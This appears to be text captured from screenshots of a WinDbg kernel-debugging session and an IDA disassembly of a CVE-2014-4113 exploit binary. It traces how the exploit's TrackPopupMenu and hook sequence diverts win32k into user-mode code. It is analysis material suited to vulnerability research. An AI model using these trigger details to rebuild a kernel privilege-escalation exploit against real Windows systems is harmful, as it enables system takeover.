 Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_Debug' - WinDbg:6.12.0002.633 X86
File Edit View Debug Window Help
Disassembly
Offset: bf814008 Previous Next
bf813fc5 ec in al,dx
bf813fc6 33c0 xor eax,eax
bf813fc8 51 push ecx
bf813fc9 50 push eax
bf813fca 50 push eax
bf813fcb 895df4 mov dword ptr [ebp-0Ch],ebx
bf813fce 897de8 mov dword ptr [ebp-18h],edi
bf813fd1 8945fc mov dword ptr [ebp-4],eax
bf813fd4 e8b8700200 call win32k!xxxCallHook (bf83b091)
bf813fd9 e9cc000000 jmp win32k!xxxSendMessageTimeout+0x1e3 (bf8140aa)
bf813fde 8938 mov dword ptr [eax],edi
bf813fe0 eb33 jmp win32k!xxxSendMessageTimeout+0x1ec (bf814015)
bf813fe2 8d451c lea eax,[ebp+1Ch]
bf813fe5 50 push eax
bf813fe6 ff1558aa98bf call dword ptr [win32k!_imp__IoGetStackLimits (bf98
bf813fec 8d4518 lea eax,[ebp+18h]
bf813fef 2b451c sub eax,dword ptr [ebp+1Ch]
bf813ff2 3d00100000 cmp eax,1000h
bf813ff7 0f8233010000 jb win32k!xxxSendMessageTimeout+0x17b (bf814130)
bf813ffd ff7514 push dword ptr [ebp+14h]
bf814000 ff7510 push dword ptr [ebp+10h]
bf814003 53 push ebx
bf814004 56 push esi
bf814005 ff5660 call dword ptr [esi+60h]
bf814008 8b4d20 mov ecx,dword ptr [ebp+20h]
bf81400b 85c9 test ecx,ecx
bf81400d 0f84a4000000 je win32k!xxxSendMessageTimeout+0x1f3 (bf8140b7)
Command - Kernel 'com:pipe,resets=0,reconnect,port=\\.\pipe\kd_Debug' - WinDbg:6.12.0002.633 X86
kd> kv
ChildEBP RetAddr Args to Child
WARNING: Frame IP not in any known module. Following frames may be wrong.
ee99fb64 bf814008 fffffffb 000001ed 00befeec 0x401830
ee99fba4 bf80f470 fffffffb 000001ed 00befeec win32k!xxxSendMessageTimeout+0x18a (FPO: [Non-Fpo])
ee99fbc8 bf86976c fffffffb 000001ed 00befeec win32k!xxxSendMessage+0x1b (FPO: [Non-Fpo])
ee99fc28 bf86a0d7 ee99fc48 00000000 00000000 win32k!xxxHandleMenuMessages+0x589 (FPO: [Non-Fpo])
ee99fc74 bf922d59 e2235608 bf9a9360 00000000 win32k!xxxMNLoop+0x295 (FPO: [Non-Fpo])
ee99fcd4 bf911d43 00000018 00000000 ffffd8f0 win32k!xxxTrackPopupMenuEx+0x4d1 (FPO: [Non-Fpo])
ee99fd44 8053d808 009402e9 00000000 ffffd8f0 win32k!NtUserTrackPopupMenuEx+0xb4 (FPO: [Non-Fpo])
ee99fd44 7c92eb94 009402e9 00000000 ffffd8f0 nt!KiFastCallEntry+0xf8 (FPO: [0,0] TrapFrame @ ee99fd64)
00beff24 00401604 009402e9 00000000 ffffd8f0 0x7c92eb94
00beffb4 7c80b50b 00000000 40000060 02480248 0x401604
00beffec 00000000 00401526 00000000 00000000 0x7c80b50b
kd> ub 00401604
004015f0 ff742414 push dword ptr [esp+14h]
004015f4 b8f0d8ffff mov eax,0FFFFD8F0h
004015f9 57 push edi
004015fa 50 push eax
004015fb 50 push eax
004015fc 57 push edi
004015fd 53 push ebx
004015fe ff1534914000 call dword ptr ds:[409134h]
kd> r
eax=00004bbc ebx=000001ed ecx=ee99fbbc edx=ee99fcb4 esi=fffffffb edi=e106c6a8
eip=00401830 esp=ee99fb68 ebp=ee99fba4 iopl=0 nv up ei pl nz na po nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00000202
00401830 cc int 3
IDA - C:\Users\Administrator\Desktop\cve2014-4113-Exploit\win32.exe
File Edit Jump Search View Debugger Options Windows Help
No debugger
Functions window
Function name
sub_401000
sub_40101A
sub_4010F2
sub_4011D1
sub_401283
sub_401306
fn
sub_4013F3
pfnFilterProc
sub_4014D2
StartAddress
sub_401665
_main
sub_401830
sub_401876
sub_401896
sub_40191B
_strstr
IDA View-A Pseudocode-D Pseudocode-C Pseudocode-B Pseudocode-A Hex View-A Structures
.text:004015E5 call ds:SetWindowsHookExA
.text:004015EB test eax, eax
.text:004015ED jz short loc_40161F
.text:004015EF push edi ; prcRect
.text:004015F0 push [esp+6Ch+hWnd] ; hWnd
.text:004015F4 mov eax, 0FFFFD8F0h
.text:004015F9 push edi ; nReserved
.text:004015FA push eax ; y
.text:004015FB push eax ; x
.text:004015FC push edi ; uFlags
.text:004015FD push ebx ; hMenu
.text:004015FE call ds:TrackPopupMenu
.text:00401604 test eax, eax
.text:00401606 jz short loc_40161F
.text:00401608 push edi ; lParam
.text:00401609 push edi ; wParam
.text:0040160A push edi ; Msg
.text:0040160B push [esp+74h+hWnd] ; hWnd
.text:0040160F call ds:PostMessageA
.text:00401615 mov dword_40DA68, 1
.text:0040161F
.text:0040161F loc_40161F: ; CODE XREF: StartAddress+9F↑j
.text:0040161F ; StartAddress+B2↑j ...